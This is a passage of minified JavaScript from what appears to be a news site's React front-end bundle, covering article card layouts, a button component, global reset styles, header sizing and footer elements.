d.createElement("div",{className:(0,m.css)(c)},l?u(e):KN(e))},N2=e=>{let{children:t,title:n,brandName:r,articleUrl:o,authors:a,description:i,timestamp:l,timestampISO:s,sponsoredText:c,horizontalGapLarge:u,horizontalGapMedium:g,horizontalGapSmall:f,verticalGapLarge:p,verticalGapMedium:S,verticalGapSmall:v,titleSemanticTag:y,titleFontSizeMedium:h,titleFontSizeSmall:C,titleFontSizeLarge:x,numberOfLinesForTitle:T,showDescriptionInLargeScreen:R,showDescriptionInMediumScreen:I,showDescriptionInSmallScreen:_,descriptionSemanticTag:N,descriptionFontSizeInSmallScreen:M,descriptionFontSizeInLargeScreen:Y,descriptionFontSizeInMediumScreen:U,descriptionColor:ne,numberOfLinesForDescription:G,showAuthorInLargeScreen:j,showAuthorInMediumScreen:L,showAuthorInSmallScreen:k,showDateInLargeScreen:$,showDateInMediumScreen:K,showDateInSmallScreen:J,metadataFontSizeLarge:ce,metadataFontSizeMedium:oe,metadataFontSizeSmall:he,showMetadataOnBottom:ae,metadataMarginTop:me,showMetadataInLargeScreen:Re,showMetadataInMediumScreen:pe,showMetadataInSmallScreen:we,authorColor:je,numberOfLinesForAuthors:Ne,pipeColor:qe,dateColor:$e,titleAlignment:Pe,descriptionAlignment:et,metadataAlignment:Ke,isClickableAuthors:Ee,useFormatMinutesHoursAgo:Ye,descriptionHorizontalGap:fe,authorColorHover:ve,additionalBottomTextWrapperStyle:be,titleLineHeightLarge:at,titleLineHeightMedium:He,titleLineHeightSmall:it,titleColor:lt}=e,st=u_(u,g,f,p,S,v),mn=m_(),It=p_(T,at,He,it,lt),ct=f_(R,I,_,ne,G,fe),At=g_(ae),Ft=h_(me,Re,pe,we),kt=S_(J,K,$,k,L,j,qe),ht=v_(J,K,$,$e),cr=xx(Pe),yt=xx(et),_n=E_(Ke),pn=Ag(a,j,L,k),Dn=XN($,K,J),Gn=e_(c,r),Ir=Gn||Cx(pn,Dn),Wn={showAuthorInLargeScreen:j,showAuthorInMediumScreen:L,showAuthorInSmallScreen:k,authorColor:je,numberOfLinesForAuthors:Ne,isClickableAuthors:Ee,authorsList:a,authorColorHover:ve};return d.createElement("div",{className:(0,m.css)(st)},d.createElement("div",{className:(0,m.css)(mn)},d.createElement("header",null,t,d.createElement(a_,{href:o},d.createElement(Jf,{semanticTag:y,fontSizeLarge:x,fontSizeMedium:h,fontSizeSmall:C,styles:xe(cr,It),id:n},n))),JN(R,I,_)?d.createElement(Jf,{semanticTag:N,fontSizeLarge:Y,fontSizeMedium:U,fontSizeSmall:M,styles:xe(yt,ct)},i):null),Ir?d.createElement("div",{className:(0,m.css)(At,be)},Cx(pn,Dn)?d.createElement("footer",{className:(0,m.css)(_n)},d.createElement(hl,{fontSizeLarge:ce,fontSizeMedium:oe,fontSizeSmall:he,styles:xe(Ft)},pn?d.createElement(C_,Wn):null,QN(pn,Dn)?d.createElement("div",{className:(0,m.css)(kt)},"|"):null,Dn&&s&&l?d.createElement("time",{dateTime:s,className:(0,m.css)(ht)},dd(s,l,Ye)):null)):null,Gn?d.createElement(d_,{sponsoredText:c,brandName:r}):null):null)},Il="verticalCard",x_=(e,t,n,r,o,a)=>m.StyleSheet.create({wrapper:{width:"100%",height:"100%",textDecoration:"none",color:t,backgroundColor:e,"-webkit-mask-image":"-webkit-radial-gradient(white, black)",borderRadius:`${o}px`,position:"relative",":hover":{color:n},":active":{color:r},display:"grid",gridTemplateRows:a?`min-content ${C2}px auto`:"min-content auto"}}).wrapper,w_=({articleUrl:e,title:t,onClick:n,isClickableLayout:r,showDecorationLine:o,children:a})=>{let{cardBackgroundColor:i,cardTitleColorTypeNormal:l,cardTitleColorTypeHover:s,cardTitleColorTypeActive:c,borderRadius:u}=O(Il),g=x_(i,l,s,c,u,o),{articleLink:f}=bl();return r?d.createElement("div",{className:(0,m.css)(g)},d.createElement(ye,{className:(0,m.css)(f),title:t,href:e,onClick:n}),a):d.createElement(ye,{className:(0,m.css)(g),href:e,onClick:n,"aria-labelledby":t},a)},T_=e=>{let{showDecorationLine:t=!0,title:n,articleUrl:r,onClick:o,isClickableLayout:a,children:i}=e,{borderRadius:l,borderColorTypeActive:s,borderColorTypeHover:c,borderColorTypeNormal:u,borderWidthTypeActive:g,borderWidthTypeHover:f,borderWidthTypeNormal:p,boxShadowTypeNormal:S,boxShadowTypeHover:v,boxShadowTypeActive:y,wrapperGapLarge:h,wrapperGapMedium:C,wrapperGapSmall:x}=O(Il),R=pd({boxShadowTypeNormal:S,boxShadowTypeHover:v,boxShadowTypeActive:y,borderBoxShadow:{borderColorTypeActive:s,borderColorTypeHover:c,borderColorTypeNormal:u,borderWidthTypeActive:g,borderWidthTypeHover:f,borderWidthTypeNormal:p}});return d.createElement(R2,{boxShadowStyle:R,borderRadius:l,paddingLarge:h,paddingMedium:C,paddingSmall:x},d.createElement(w_,{onClick:o,articleUrl:r,title:n,isClickableLayout:a,showDecorationLine:t},i))},R_=(e,t,n,r,o,a,i,l,s,c,u,g,f)=>m.StyleSheet.create({style:H(b({backgroundColor:c,color:u,position:"absolute",zIndex:g?200:"unset",bottom:0,width:"fit-content"},f),{[w.large]:{display:e?"block":"none",padding:`${r*A}px ${i*A}px`},[w.medium]:{display:t?"block":"none",padding:`${o*A}px ${l*A}px`},[w.small]:{display:n?"block":"none",padding:`${a*A}px ${s*A}px`}})}).style,b_=(e=z.ALIGNMENT_OPTIONS.START)=>{switch(e){case z.ALIGNMENT_OPTIONS.CENTER:return m.StyleSheet.create({style:{left:"50%",transform:"translateX(-50%)"}}).style;case z.ALIGNMENT_OPTIONS.START:default:return m.StyleSheet.create({style:{left:0}}).style}},wx=({isClickable:e,displayName:t,link:n,style:r={}})=>{let{showMainCategoryInLargeScreen:o,showMainCategoryInMediumScreen:a,showMainCategoryInSmallScreen:i,mainCategoryHorizontalGapLarge:l,mainCategoryHorizontalGapMedium:s,mainCategoryHorizontalGapSmall:c,mainCategoryVerticalGapLarge:u,mainCategoryVerticalGapMedium:g,mainCategoryVerticalGapSmall:f,mainCategoryBackgroundColor:p,mainCategoryTextColor:S,mainCategoryFontSizeLarge:v,mainCategoryFontSizeMedium:y,mainCategoryFontSizeSmall:h,mainCategoryAlignment:C}=O(Il),{categoryLink:x}=bl(),T=b_(C),R=R_(o,a,i,l,s,c,u,g,f,p,S,e,r),I={fontSizeLarge:v,fontSizeMedium:y,fontSizeSmall:h,styles:xe(R,T)};return e?d.createElement(ye,{className:(0,m.css)(x),href:n},d.createElement(hl,I,t)):d.createElement(hl,I,t)},I_=e=>{let{coverType:t,lazyLoad:n=!0,showDecorationLine:r=!0,title:o,image:a,imageWidths:i,authors:l,mainCategory:s,sponsoredText:c,brandName:u,articleUrl:g,description:f,updatedAt:p,updatedAtISO:S,createdAt:v,createdAtISO:y,useFormatMinutesHoursAgo:h}=e,{titleFontSizeLarge:C,titleFontSizeSmall:x,titleFontSizeMedium:T,showAuthorInLargeScreen:R,showAuthorInMediumScreen:I,showAuthorInSmallScreen:_,aspectRatioLarge:N,aspectRatioMedium:M,aspectRatioSmall:Y,authorColor:U,metadataFontSizeLarge:ne,metadataFontSizeMedium:G,metadataFontSizeSmall:j,showMetadataOnBottom:L,metadataMarginTop:k,horizontalGapLarge:$,horizontalGapMedium:K,horizontalGapSmall:J,verticalGapLarge:ce,verticalGapMedium:oe,verticalGapSmall:he,titleSemanticTag:ae,metadataSemanticTag:me,showDateInSmallScreen:Re,showDateInMediumScreen:pe,showDateInLargeScreen:we,dateColor:je,pipeColor:Ne,showMainCategoryInLargeScreen:qe,showMainCategoryInMediumScreen:$e,showMainCategoryInSmallScreen:Pe,numberOfLinesForTitle:et,numberOfLinesForAuthors:Ke,showDescriptionInLargeScreen:Ee,showDescriptionInMediumScreen:Ye,showDescriptionInSmallScreen:fe,numberOfLinesForDescription:ve,descriptionColor:be,descriptionFontSizeInLargeScreen:at,descriptionFontSizeInMediumScreen:He,descriptionFontSizeInSmallScreen:it,descriptionSemanticTag:lt,titleAlignment:st,descriptionAlignment:mn,metadataAlignment:It,isUpdatedAtTimestamp:ct,isMainCategoryEnabled:At,isClickableLabels:Ft,descriptionHorizontalGap:kt,authorColorHover:ht,additionalBottomTextWrapperStyle:cr,showMainCategoryAboveText:yt}=O(Il),_n=b2(R,we)&&!Tn(N),pn=I2(I,pe)&&!Tn(M),Dn=A2(_,Re)&&!Tn(Y),Gn=R&&!Tn(N),Ir=I&&!Tn(M),Wn=_&&!Tn(Y),ni=Ee&&!Tn(N),ri=Ye&&!Tn(M),Zo=fe&&!Tn(Y),Xe=we&&!Tn(N),Pn=pe&&!Tn(M),oo=Re&&!Tn(Y),jn=At&&(s==null?void 0:s.displayName)&&(Pe||$e||qe),jl=Ft&&(s==null?void 0:s.link)&&(s==null?void 0:s.isActive),$I=Ag(l,Gn,Ir,Wn),_h=Ft&&(l==null?void 0:l.some(DI=>!!DI.link)),FI=jn&&jl||$I&&_h,zI=ct?p:v,BI=ct?S:y,HI={label:{position:"relative",width:"fit-content",marginBottom:"10px"}},Ph={displayName:s==null?void 0:s.displayName,link:s==null?void 0:s.link,isClickable:!!jl};return d.createElement(T_,Z({},e,{isClickableLayout:FI}),d.createElement(L2,{shouldWarp:jn||t==="video"},d.createElement(Wa,Z({},a,{lazyLoad:n,imageWidths:i,imageAspectRatios:Ig(Y,M,N)})),t==="video"?d.createElement(T2,null):null,jn&&!yt?d.createElement(wx,Ph):null),r?d.createElement(zN,null):null,d.createElement(N2,{title:o,brandName:u,articleUrl:g,authors:l,description:f,timestamp:zI,timestampISO:BI,sponsoredText:c,horizontalGapLarge:$,horizontalGapMedium:K,horizontalGapSmall:J,verticalGapLarge:ce,verticalGapMedium:oe,verticalGapSmall:he,titleSemanticTag:ae,titleFontSizeMedium:T,titleFontSizeSmall:x,titleFontSizeLarge:C,numberOfLinesForTitle:et,showDescriptionInLargeScreen:ni,showDescriptionInMediumScreen:ri,showDescriptionInSmallScreen:Zo,descriptionSemanticTag:lt,descriptionFontSizeInSmallScreen:it,descriptionFontSizeInLargeScreen:at,descriptionFontSizeInMediumScreen:He,descriptionColor:be,numberOfLinesForDescription:ve,showAuthorInLargeScreen:Gn,showAuthorInMediumScreen:Ir,showAuthorInSmallScreen:Wn,showDateInLargeScreen:Xe,showDateInMediumScreen:Pn,showDateInSmallScreen:oo,metadataSemanticTag:me,metadataFontSizeLarge:ne,metadataFontSizeMedium:G,metadataFontSizeSmall:j,showMetadataInLargeScreen:_n,showMetadataInMediumScreen:pn,showMetadataInSmallScreen:Dn,showMetadataOnBottom:L,metadataMarginTop:k,authorColor:U,numberOfLinesForAuthors:Ke,pipeColor:Ne,dateColor:je,titleAlignment:st,descriptionAlignment:mn,metadataAlignment:It,isClickableAuthors:_h,useFormatMinutesHoursAgo:h,descriptionHorizontalGap:kt,authorColorHover:ht,additionalBottomTextWrapperStyle:cr},yt&&jn&&d.createElement(wx,Z({},Ph,{style:HI.label}))))};var uj=q(360,360,360);var Wo="horizontalCard",A_=(e,t,n,r,o,a,i,l,s,c)=>m.StyleSheet.create({text:{overflow:"hidden",[w.large]:{height:"fit-content"},[w.medium]:{height:"fit-content"},[w.small]:{height:`${c*3}px`}},wrapper:{width:"100%",height:"100%",textDecoration:"none",color:t,backgroundColor:e,"-webkit-mask-image":"-webkit-radial-gradient(white, black)",borderRadius:`${o}px`,position:"relative",":hover":{color:n},":active":{color:r},display:"grid",[w.large]:{gridTemplateColumns:a?`${i.y}fr ${i.x}fr`:`${i.x}fr ${i.y}fr`},[w.medium]:{gridTemplateColumns:a?`${l.y}fr ${l.x}fr`:`${l.x}fr ${l.y}fr`},[w.small]:{gridTemplateColumns:a?`${s.y}fr ${s.x}fr`:`${s.x}fr ${s.y}fr`}}}),k_=({articleUrl:e,title:t,isClickableLayout:n,onClick:r,ampAnalyticsAction:o,ampAnalyticsCategory:a,ampAnalyticsLabel:i,children:l})=>{let{cardBackgroundColor:s,cardTitleColorTypeNormal:c,cardTitleColorTypeHover:u,cardTitleColorTypeActive:g,borderRadius:f,shouldReverseImageAlignment:p,cardProportionsLarge:S,cardProportionsMedium:v,cardProportionsSmall:y,fontSizesStyles:h,titleFontSizeSmall:C}=O(Wo),x=bg(h,C,"small"),T=A_(s,c,u,g,f,p,S,v,y,x),{articleLink:R}=bl();return n?d.createElement("div",{className:(0,m.css)(T.wrapper)},d.createElement(ye,{className:(0,m.css)(R),title:t,href:e,onClick:r,"data-vars-action":o,"data-vars-category":a,"data-vars-label":i}),l):d.createElement(ye,{className:(0,m.css)(T.wrapper),href:e,onClick:r,"data-vars-action":o,"data-vars-category":a,"data-vars-label":i,"aria-labelledby":t},l)},L_=e=>{let{title:t,articleUrl:n,onClick:r,ampAnalyticsAction:o,ampAnalyticsCategory:a,ampAnalyticsLabel:i,isClickableLayout:l,children:s}=e,{boxShadowTypeNormal:c,boxShadowTypeActive:u,boxShadowTypeHover:g,borderRadius:f,borderColorTypeActive:p,borderColorTypeHover:S,borderColorTypeNormal:v,borderWidthTypeActive:y,borderWidthTypeHover:h,borderWidthTypeNormal:C,wrapperGapLarge:x,wrapperGapMedium:T,wrapperGapSmall:R}=O(Wo),_=pd({boxShadowTypeNormal:c,boxShadowTypeHover:g,boxShadowTypeActive:u,borderBoxShadow:{borderColorTypeActive:p,borderColorTypeHover:S,borderColorTypeNormal:v,borderWidthTypeActive:y,borderWidthTypeHover:h,borderWidthTypeNormal:C}});return d.createElement(R2,{boxShadowStyle:_,borderRadius:f,paddingLarge:x,paddingMedium:T,paddingSmall:R},d.createElement(k_,{title:t,articleUrl:n,isClickableLayout:l,onClick:r,ampAnalyticsAction:o,ampAnalyticsCategory:a,ampAnalyticsLabel:i},s))},N_=(e,t,n,r,o,a,i,l,s,c,u,g,f,p)=>m.StyleSheet.create({style:{position:"relative",backgroundColor:c,color:u,width:"fit-content",[w.large]:{display:e?"block":"none",padding:`${r*A}px ${i*A}px`,marginBottom:`${g*A}px`},[w.medium]:{display:t?"block":"none",padding:`${o*A}px ${l*A}px`,marginBottom:`${f*A}px`},[w.small]:{display:n?"block":"none",padding:`${a*A}px ${s*A}px`,marginBottom:`${p*A}px`}}}).style,__=({isClickable:e,link:t,displayName:n})=>{let{showMainCategoryInLargeScreen:r,showMainCategoryInMediumScreen:o,showMainCategoryInSmallScreen:a,mainCategoryHorizontalGapLarge:i,mainCategoryHorizontalGapMedium:l,mainCategoryHorizontalGapSmall:s,mainCategoryVerticalGapLarge:c,mainCategoryVerticalGapMedium:u,mainCategoryVerticalGapSmall:g,mainCategoryBackgroundColor:f,mainCategoryTextColor:p,horizontalGapLarge:S,horizontalGapMedium:v,mainCategorySemanticTag:y,mainCategoryFontSizeLarge:h,mainCategoryFontSizeMedium:C,mainCategoryFontSizeSmall:x,horizontalGapSmall:T}=O(Wo),R=N_(r,o,a,i,l,s,c,u,g,f,p,S,v,T),{labelsLink:I}=bl();return d.createElement(Jf,{semanticTag:y,fontSizeLarge:h,fontSizeMedium:C,fontSizeSmall:x,styles:xe(R)},e?d.createElement(ye,{className:(0,m.css)(I),href:t,title:n}):null,n)},P_=({title:e,brandName:t,articleUrl:n,description:r,timestamp:o,timestampISO:a,sponsoredText:i,mainCategory:l,showMainCategory:s,isMainCategoryClickable:c,isAnyAuthorClickable:u,authors:g,useFormatMinutesHoursAgo:f})=>{let{titleFontSizeLarge:p,titleFontSizeSmall:S,titleFontSizeMedium:v,showAuthorInLargeScreen:y,showAuthorInMediumScreen:h,showAuthorInSmallScreen:C,showDateInLargeScreen:x,showDateInMediumScreen:T,showDateInSmallScreen:R,showDescriptionInLargeScreen:I,showDescriptionInMediumScreen:_,showDescriptionInSmallScreen:N,authorColor:M,dateColor:Y,pipeColor:U,descriptionColor:ne,metadataFontSizeLarge:G,metadataFontSizeMedium:j,metadataFontSizeSmall:L,showMetadataOnBottom:k,metadataMarginTop:$,descriptionFontSizeLarge:K,descriptionFontSizeMedium:J,descriptionFontSizeSmall:ce,horizontalGapLarge:oe,horizontalGapMedium:he,horizontalGapSmall:ae,verticalGapLarge:me,verticalGapMedium:Re,verticalGapSmall:pe,titleSemanticTag:we,descriptionSemanticTag:je,metadataSemanticTag:Ne,numberOfLinesForTitle:qe,numberOfLinesForDescription:$e,numberOfLinesForAuthors:Pe,titleLineHeightLarge:et,titleLineHeightMedium:Ke,titleLineHeightSmall:Ee}=O(Wo),Ye=b2(y,x),fe=I2(h,T),ve=A2(C,R),be={displayName:l==null?void 0:l.displayName,link:l==null?void 0:l.link,isClickable:c};return d.createElement(N2,{title:e,brandName:t,articleUrl:n,authors:g,description:r,timestamp:o,timestampISO:a,sponsoredText:i,horizontalGapLarge:oe,horizontalGapMedium:he,horizontalGapSmall:ae,verticalGapLarge:me,verticalGapMedium:Re,verticalGapSmall:pe,titleSemanticTag:we,titleFontSizeMedium:v,titleFontSizeSmall:S,titleFontSizeLarge:p,numberOfLinesForTitle:qe,showDescriptionInLargeScreen:I,showDescriptionInMediumScreen:_,showDescriptionInSmallScreen:N,descriptionSemanticTag:je,descriptionFontSizeInSmallScreen:ce,descriptionFontSizeInLargeScreen:J,descriptionFontSizeInMediumScreen:K,descriptionColor:ne,numberOfLinesForDescription:$e,showAuthorInLargeScreen:y,showAuthorInMediumScreen:h,showAuthorInSmallScreen:C,showDateInLargeScreen:x,showDateInMediumScreen:T,showDateInSmallScreen:R,metadataSemanticTag:Ne,metadataFontSizeLarge:G,metadataFontSizeMedium:j,metadataFontSizeSmall:L,showMetadataInLargeScreen:Ye,showMetadataInMediumScreen:fe,showMetadataInSmallScreen:ve,showMetadataOnBottom:k,metadataMarginTop:$,authorColor:M,numberOfLinesForAuthors:Pe,pipeColor:U,dateColor:Y,isClickableAuthors:u,useFormatMinutesHoursAgo:f,titleLineHeightLarge:et,titleLineHeightMedium:Ke,titleLineHeightSmall:Ee},s?d.createElement(__,be):null)},M_=({image:e,imageWidths:t,lazyLoad:n,imageHeightCalculationMethods:r,coverType:o,showImageHeightByAspectRatio:a=!1})=>{let{aspectRatioLarge:i,aspectRatioMedium:l,aspectRatioSmall:s}=O(Wo);return d.createElement(L2,{shouldWarp:o==="video"||a,showImageHeightByAspectRatio:a},d.createElement(Wa,Z({},e,{lazyLoad:n,imageWidths:t,imageAspectRatios:Ig(s,l,i),imageHeightCalculationMethods:r})),o==="video"?d.createElement(T2,null):null)},O_=e=>{let{image:t,lazyLoad:n=!0,imageWidths:r,imageHeightCalculationMethods:o,coverType:a,title:i,articleUrl:l,updatedAt:s,createdAt:c,updatedAtISO:u,createdAtISO:g,authors:f,description:p,sponsoredText:S,brandName:v,mainCategory:y,useFormatMinutesHoursAgo:h}=e,{isUpdatedAtTimestamp:C,isClickableLabels:x,isMainCategoryEnabled:T,showMainCategoryInSmallScreen:R,showMainCategoryInMediumScreen:I,showMainCategoryInLargeScreen:_,shouldReverseImageAlignment:N,showAuthorInLargeScreen:M,showAuthorInMediumScreen:Y,showAuthorInSmallScreen:U,showImageHeightByAspectRatio:ne}=O(Wo),G=C?s:c,j=C?u:g,L=x&&(f==null?void 0:f.some(ae=>!!ae.link)),k=x&&(y==null?void 0:y.link)&&(y==null?void 0:y.isActive),$=T&&(y==null?void 0:y.displayName)&&(R||I||_),K=Ag(f,M,Y,U),J=$&&k||K&&L,ce={image:t,imageWidths:r,imageHeightCalculationMethods:o,lazyLoad:n,coverType:a,showImageHeightByAspectRatio:ne},oe={title:i,articleUrl:l,timestamp:G,timestampISO:j,authors:f,description:p,sponsoredText:S,brandName:v,isMainCategoryClickable:!!k,showMainCategory:!!$,mainCategory:y,isAnyAuthorClickable:L},he=[d.createElement(M_,Z({key:"image"},ce)),d.createElement(P_,Z({key:"text"},oe,{useFormatMinutesHoursAgo:h}))];return d.createElement(L_,Z({},e,{isClickableLayout:J}),N?he.reverse():he)};var mj=q(180,180,360);var ud={"-webkit-font-smoothing":"antialiased",margin:0},_2="button",Tx=({backgroundColorNormal:e,backgroundColorHover:t,backgroundColorActive:n,textColorNormal:r,textColorHover:o,textColorActive:a,borderRadius:i,baseUnit:l},s)=>{let c={"@media (hover: hover)":{":hover":{backgroundColor:t,color:o}},":active":{backgroundColor:n,color:a}};return m.StyleSheet.create({button:b({display:"flex",justifyContent:"center",alignItems:"center",cursor:s?"unset":"pointer",outline:"none",border:"none",padding:`0 ${l}px`,borderRadius:`${i}px`,backgroundColor:e,minWidth:"120px",height:"40px",boxSizing:"border-box",color:r},s?{}:c)})},$_=(e,t,n)=>{let{fontSizesStyles:r,boxShadowTypeNormal:o,boxShadowTypeHover:a,boxShadowTypeActive:i,fontSizeLarge:l,fontSizeMedium:s,fontSizeSmall:c,borderRadius:u,baseUnit:g,borderColorNormal:f,borderColorActive:p,borderColorHover:S,borderWidthNormal:v,borderWidthActive:y,borderWidthHover:h,backgroundColorNormal:C,backgroundColorHover:x,backgroundColorActive:T,textColorNormal:R,textColorHover:I,textColorActive:_,borderColorNormalSecondary:N,borderColorActiveSecondary:M,borderColorHoverSecondary:Y,backgroundColorNormalSecondary:U,backgroundColorHoverSecondary:ne,backgroundColorActiveSecondary:G,textColorNormalSecondary:j,textColorHoverSecondary:L,textColorActiveSecondary:k}=e,$={borderColorTypeActive:p,borderColorTypeHover:S,borderColorTypeNormal:f,borderWidthTypeActive:y,borderWidthTypeHover:h,borderWidthTypeNormal:v},K={borderColorTypeActive:M,borderColorTypeHover:Y,borderColorTypeNormal:N,borderWidthTypeActive:y,borderWidthTypeHover:h,borderWidthTypeNormal:v};return{buttonStyle:Tx(n?{backgroundColorNormal:U,backgroundColorHover:ne,backgroundColorActive:G,textColorNormal:j,textColorHover:L,textColorActive:k,borderRadius:u,baseUnit:g}:{backgroundColorNormal:C,backgroundColorHover:x,backgroundColorActive:T,textColorNormal:R,textColorHover:I,textColorActive:_,borderRadius:u,baseUnit:g},t),boxShadowStyle:pd({boxShadowTypeNormal:o,boxShadowTypeHover:a,boxShadowTypeActive:i,borderBoxShadow:n?K:$}),textStyle:ge(r,{fontSizeSmall:c,fontSizeMedium:s,fontSizeLarge:l})}},P2=(e=!1,t=!1)=>{let n=O(_2);return $_(n,e,t)},Qf=e=>{let{label:t,onClick:n,additionalStyle:r,disabled:o=!1}=e,{buttonStyle:a,boxShadowStyle:i,textStyle:l}=P2(o),s=[a.button,i.style,m.StyleSheet.create({style:ud}).style,l,r&&r.style],c=[a.button,m.StyleSheet.create({style:ud}).style,l,r&&r.style];return E.default.createElement("button",{type:"button",disabled:o,className:(0,m.css)(...o?c:s),onClick:n},t)},Da="__GLOBAL_STYLES__",M2={selectorHandler:(e,t,n)=>t.includes(Da)?n(e):null},F_=()=>({a:{textDecoration:"none"},figure:{margin:0},ul:{margin:0,padding:0},li:{margin:0,padding:0},img:{borderStyle:"none"},h1:{fontSize:"2em",margin:"0.67em 0",marginBlockEnd:0,marginBlockStart:0},hr:{boxSizing:"content-box",height:0},pre:{fontFamily:"monospace, monospace",fontSize:"1em"},"abbr[title]":{borderBottom:"none",textDecoration:"underline"},strong:{fontWeight:"bold"},b:{fontWeight:"bolder"},samp:{fontFamily:"monospace, monospace",fontSize:"1em"},kbd:{fontFamily:"monospace, monospace",fontSize:"1em"},code:{fontFamily:"monospace, monospace",fontSize:"1em"},small:{fontSize:"80%"},sup:{fontSize:"75%",lineHeight:0,position:"relative",verticalAlign:"baseline",top:"-0.5em"},sub:{fontSize:"75%",lineHeight:0,position:"relative",verticalAlign:"baseline",bottom:"-0.25em"},textarea:{fontFamily:"inherit",fontSize:"100%",lineHeight:"1.15",margin:0},select:{fontFamily:"inherit",fontSize:"100%",lineHeight:"1.15",margin:0,textTransform:"none"},button:{fontFamily:"inherit",fontSize:"100%",lineHeight:"1.15",margin:0,overflow:"visible",textTransform:"none",padding:0,border:"unset",backgroundColor:"unset",":focus":{outline:0}},input:{fontFamily:"inherit",fontSize:"100%",lineHeight:"1.15",margin:0},optgroup:{fontFamily:"inherit",fontSize:"100%",lineHeight:"1.15",margin:0},"button:-moz-focusring":{outline:"1px dotted ButtonText"},'[type="button"]:-moz-focusring':{outline:"1px dotted ButtonText"},'[type="submit"]:-moz-focusring':{outline:"1px dotted ButtonText"},'[type="reset"]:-moz-focusring':{outline:"1px dotted ButtonText"},fieldset:{padding:"0.35em 0.75em 0.625em"},legend:{padding:0},progress:{verticalAlign:"baseline"},details:{display:"block"},summary:{display:"list-item"},template:{display:"none"},"[hidden]":{display:"none"},section:{width:"-moz-available"},'body[amp-x-player-experiment="A"] #playerExperiment-A':{display:"block"},'body[amp-x-player-experiment="A"] #playerExperiment-B':{display:"none"},'body[amp-x-player-experiment="A"] #playerExperiment-C':{display:"none"},'body[amp-x-player-experiment="B"] #playerExperiment-A':{display:"none"},'body[amp-x-player-experiment="B"] #playerExperiment-B':{display:"block"},'body[amp-x-player-experiment="B"] #playerExperiment-C':{display:"none"},'body[amp-x-player-experiment="C"] #playerExperiment-A':{display:"none"},'body[amp-x-player-experiment="C"] #playerExperiment-B':{display:"none"},'body[amp-x-player-experiment="C"] #playerExperiment-C':{display:"block"}}),z_="mobileTopBar",B_=()=>{let{backgroundColor:e}=O(z_);return d.createElement(W,null,d.createElement(_e.Meta,null,d.createElement("meta",{name:"theme-color",content:e})))},Rx=m.StyleSheet.extend([M2]),H_=e=>e+Math.random().toString(36).substring(7),O2=e=>{let t=F_(),n=Object.keys(t).reduce((a,i)=>H(b({},a),{[i]:b(b({},a[i]),t[i])}),{}),r=Rx.StyleSheet.create({[Da]:n});r[Da]._name||(r[Da]._name=H_(Da));try{Rx.css(r[Da])}catch(a){console.error(a)}let{children:o}=e;return d.createElement(d.Fragment,null,d.createElement(B_,null),o)},pj=m.StyleSheet.extend([M2]);var D_="mainContent",G_="mainArticleContent",bx="templateBody",W_="templateArticleBody",j_=({mainConfigThemeKey:e})=>{let t=()=>{switch(e){case D_:return bx;case G_:return W_;default:return bx}},{backgroundColor:n}=O(t());return E.default.createElement(E.default.Fragment,null,E.default.createElement(_e.Style,null,E.default.createElement("style",null,`body {background-color: ${n};}`)))},An="header",Y_={headerTwoRowsHeights:{large:8,medium:5,small:5},headerFirstRowHeights:{large:4,medium:3,small:3}},kg=d.createContext(Y_),U_=(e,t,n,r,o,a,i)=>({headerTwoRowsHeights:{large:i?e+r:e,medium:i?t+o:t,small:i?n+a:n},headerFirstRowHeights:{large:e,medium:t,small:n}});var yd=e=>{let{children:t,doesSubHeaderExist:n}=e,{firstRowHeightInLargeScreen:r,firstRowHeightInMediumScreen:o,firstRowHeightInSmallScreen:a,secondRowHeightInLargeScreen:i,secondRowHeightInMediumScreen:l,secondRowHeightInSmallScreen:s}=O(An),c=U_(r,o,a,i,l,s,n);return d.createElement(kg.Provider,{value:c},t)},Lg=()=>{let{headerTwoRowsHeights:e}=d.useContext(kg);return e},V_=()=>{let{headerFirstRowHeights:e}=d.useContext(kg);return e};var $2=({children:e,configThemeKey:t,isFullBleed:n=!1,noMarginTop:r=!1})=>{let{baseUnit:o,backgroundColor:a,paddingFactor:i,maxWidth:l}=O(t),s=Lg(),c=H(b({backgroundColor:a},!n&&{maxWidth:`${l}px`,margin:"0 auto",paddingBottom:`${o}px`}),{[w.large]:{marginTop:r?"0px":`${s.large*o+o*i}px`},[w.medium]:{marginTop:r?"0px":`${s.medium*o+o*i}px`},[w.small]:{marginTop:r?"0px":`${s.small*o+o*i}px`}});return E.default.createElement(E.default.Fragment,null,E.default.createElement(j_,{mainConfigThemeKey:t}),E.default.createElement("main",{className:(0,m.css)(m.StyleSheet.create({style:c}).style)},e))};var Z_=e=>(t,n,r,o)=>{let a=n;return r<o.length-1?[...t,a,d.createElement("div",{key:r,className:(0,m.css)(e)})]:[...t,a]},Sd="footer",q_=(e,t)=>m.StyleSheet.create({button:{backgroundColor:"transparent",border:"none",cursor:"pointer",textAlign:"start",color:e,":hover":{color:t},":active":{color:e},":visited":{color:e},":focus":{outline:"none"}}}),K_=e=>{let{text:t,onClick:n,color:r,hoverColor:o,cssClassName:a,attributes:i}=e,{buttonFontSizeLarge:l,buttonFontSizeMedium:s,buttonFontSizeSmall:c,fontSizesStyles:u}=O(Sd),g=v=>new Function(v),f=q_(r,o),p=ge(u,{fontSizeLarge:l,fontSizeMedium:s,fontSizeSmall:c}),S=b(b(b({},n?{onClick:g(n)}:{}),i||{}),a?{className:`${(0,m.css)(f.button,p)} ${a}`}:{className:(0,m.css)(f.button,p)});return d.createElement("button",Z({type:"button"},S),t)};var X_=(e,t,n)=>m.StyleSheet.create({style:{color:t,padding:`${n*.5}px ${n}px`,boxSizing:"border-box",textAlign:"center",margin:"0 auto",maxWidth:`${f2}px`},wrapper:{backgroundColor:e}}),J_=e=>{let{bottomBarBackgroundColor:t,bottomBarTextColor:n,baseUnit:r}=O(Sd),o=X_(t,n,r),{year:a,rightsReservedText:i,poweredByLink:l}=e,s={textDecoration:l.href?"underline":"none",pointerEvents:l.href?"auto":"none"},c=xl({idleColor:n,activeStateColor:n,hoverStateColor:n},s);return d.createElement("div",{className:(0,m.css)(o.wrapper)},d.createElement(ar,{styles:xe(o.style),fontSizeLarge:"tiny",fontSizeMedium:"tiny",fontSizeSmall:"tiny"},`\xA9 ${a} `,d.createElement(zo,{href:l.href,linkStyle:c,rel:"noopener",target:"_blank"},l.text),` - ${i}`))};var 